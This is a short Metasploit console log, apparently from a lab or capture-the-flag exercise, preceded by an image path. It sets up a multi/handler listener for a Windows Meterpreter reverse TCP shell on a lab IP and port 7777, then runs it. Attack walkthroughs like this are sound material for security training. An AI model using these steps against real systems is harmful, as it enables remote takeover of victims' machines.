 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 10.10.14.43
LHOST => 10.10.14.43
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 7777
LPORT => 7777
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run